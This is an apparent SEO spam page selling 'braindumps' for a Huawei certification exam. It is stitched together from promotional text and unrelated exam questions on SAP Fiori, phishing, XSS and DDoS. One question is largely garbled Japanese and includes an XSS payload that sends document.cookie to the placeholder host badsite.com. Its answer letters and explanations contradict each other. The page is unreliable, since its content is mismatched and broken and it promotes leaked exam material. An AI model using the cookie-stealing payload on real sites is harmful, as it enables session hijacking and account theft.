Keep secret for your personal information , Whatever **H31-131 Reliable Braindumps Pdf** you do, you are expected to achieve your goal or you can choose do not start, Although our H31-131 Exam Answers exam braindumps have been recognised IIA-CIA-Part1-KR Free Exam Dumps as a famous and popular brand in this field, but we still can be better by our efforts. Fantastic Huawei H31-131 Reliable Braindumps Pdf - Stegschool Free Download [We have always kept the principle](https://stegschool.ru/?labs=IIA-CIA-Part1-KR_Free-Exam-Dumps-840405) that a company selling good H31-131 quiz torrent materials should be imbued with a sense of responsibility for the customers, so our company has spent a large amount of money in building the comprehensive after-sale service system of latest H31-131 exam torrent materials as well as hiring the most professional after-sale service stuffs who will provide services for our customers purchasing our H31-131 test prep materials in 24 hours a day, seven days a week.

Give yourself one chance to choose us: our H31-131 exam cram is actually reliable and worth to buy, In addition, H31-131 exam materials are high-quality, and we have received lots of good feedbacks from our customers.

The H31-131 test torrent is suitable for anybody no matter he or she is in-service staff or the student, the novice or the experience people who have worked for years.

In addition,Stegschool offers free Huawei-certification **H31-131 Reliable Braindumps Pdf** practise tests with best questions, So you will have a positive outlook on life, Why you choose Stegschool, Research shows that, the reason Current C\_S4CPR\_2111 Exam Content of failure in Huawei Huawei-certification exam is the anxiety students feel before the exams.

[With all the benefits lik](https://stegschool.ru/?labs=C_S4CPR_2111_Current--Exam-Content-404050)e this, you can choose us bravely, You can make notes on the printable H31-131 PDF files, Of course, we do not take this for granted.

## **NEW QUESTION: 1**

Which features of the SAP Web IDE help you extend a standard SAP Fiori app? (2 answers) **A.** An editor to modify the data model in the extended project **B.** The Descriptor Editor to choose elements for extension **C.** The Extensibility Pane to extend the control **D.** A wizard to generate the files for each extension possibility **Answer: C,D**

**NEW QUESTION: 2**Ein Benutzer glaubt, dass ein geschĤftliches E-Mail-Konto manipuliert wurde. Ein Techniker stellt fest, dass eine E-Mail, die anscheinend von der Bank des Benutzers stammt, dieselbe Ursprungs-IP-Adresse hat wie die letzte Anmeldung beim E-Mail-Konto. Welche der folgenden Angriffsarten wird in diesem Szenario beschrieben?

- A. Phishing
- B. Spam
- C. Mann in der Mitte
- D. Ransomware

## Answer: A

## Explanation:

The attacker obviously made it look like a legitimate email from the user's bank. User clicked links, provided credentials/personal information. Attacker gains access to the user's email account.

## NEW QUESTION: 3

 $\tilde{a}$ , ȋ, -ãf¥ãfªãf†ã, £ç®¡ç•†è€…㕯〕ã, µãf¼ãf•ãf¼ã•®ã, »ã, -ãf¥ãfªãf† ã, £ãf-ã, ºã• «æ¬;ã•®è;Œã• Œã•,ã, <ã• "ã• ¨ã, '確誕ã• –㕾ã• ™ã€, < input name = 'credentials' type = 'TEXT' value = '"+ request.getParameteri¼^ '> <script&gt; document.location =' httpi¼š//badsite.com/?q = 'document.cooki e </script&gt;'i14%+ "';ç®;畆者㕯〕é-<癰者ã•«ã•<ã•<ã,<ã•"㕨ã,′å¿f酕㕖㕦ã•"  $a \cdot \frac{3}{4}$ á· $M$ ã, µã $f$ ¼ã $f$ ·ã $f$ ¼ä  $\frac{3}{4}$ ã· $S$ å $e \cdot \frac{3}{4}$ è; $C$ ã· $\frac{3}{4}$ , $C$ ã· $|a \cdot \frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$  $\tilde{a}$ f§ $\tilde{a}$ f<sup>3</sup> $\tilde{a}$ , 'ä, ®æ-£ $\tilde{a}$ • " $\tilde{a}$ , < $\tilde{a}$ • $\tilde{y}$  $\tilde{a}$ , • $\tilde{a}$ • «å $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ •  $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{$ .<br>次㕮㕆ã•¡ã•©ã,Œã,′実装ã•™ã•1ã••ã•§ã•™ã•<?  $\lambda$ . ã,  $\mu$ ã  $f$ <sup>3</sup>ã  $f$ ‰ã  $f$ ϋ  $f$  $f$ ã,  $\bar{a}$ ,  $\mu$ å $\alpha$ -**B.** DAM C. WAF D. SIEM  $E.$  å  $X^2 \triangle 0$   $X^2 \triangle 0$ Answer: C Explanation: The attack in this question is an XSS (Cross Site Scripting) attack. We can prevent this attack by using a Web Application Firewall. A WAF (Web Application Firewall) protects a Web application by controlling its input and output and the access to and from the application. Running as an appliance, server plug-in or cloud-based service, a WAF inspects every HTML, HTTPS, SOAP and XML-RPC data packet. Through customizable inspection, it is able to prevent attacks such as XSS, SQL injection, session hijacking and buffer overflows, which network firewalls and intrusion detection systems are often not capable of doing. A WAF is also able to detect and prevent new unknown attacks by watching for unfamiliar patterns in the traffic data. A WAF can be either network-based or host-based and is typically deployed through a proxy and placed in front of oneor more Web applications. In real time or near-real time, it monitors traffic before it reaches the Web application, analyzing all requests using a rule base to filter out potentially harmful traffic or traffic patterns. Web application firewalls are a common security control used by enterprises to protect Web applications against zero-day exploits, impersonation and known vulnerabilities and attackers. Incorrect Answers: B: Input validation is used to ensure that the correct data is entered into a field. For example, input validation would prevent letters typed into a field that expects number from being accepted. Input validation is not an effective defense against an XSS attack. C: Security information and event management (SIEM) is an approach to security management used to provide a view of an organization's IT security. It is an information gathering process; it does not in itself provide security. D: Sandboxing is a process of isolating an application from other applications. It is often used when developing and testing new application. It is not used to defend against an XSS attack. E: DAM (digital asset management) is a system that creates a centralized repository for digital files that allows the content to be archived, searched and retrieved. It is not used to defend against an XSS attack. References: http://searchsecurity.techtarget.com/definition/Web-application -firewall-WAF

**NEW QUESTION: 4** Which of the following help(s) prevent an organization's systems from participating in a distributed denial- of-service (DDoS) attack? **A.** Using access control lists (ACLs) to restrict inbound connection attempts **B.** Recentralizing distributed systems **C.** Inbound traffic filtering **D.** Outbound traffic filtering **Answer: D** Explanation: Explanation/Reference: Explanation: Outbound traffic filtering can help prevent an organization's systems from participating in a distributed denial-of-service (DDoS) attack.